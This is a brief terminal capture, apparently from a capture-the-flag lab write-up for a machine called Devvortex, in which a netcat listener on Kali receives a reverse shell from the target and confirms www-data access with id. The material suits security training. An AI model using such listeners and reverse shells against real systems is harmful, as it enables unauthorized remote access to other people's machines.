 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.255] from (UNKNOWN) [10.10.11.242] 39150
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)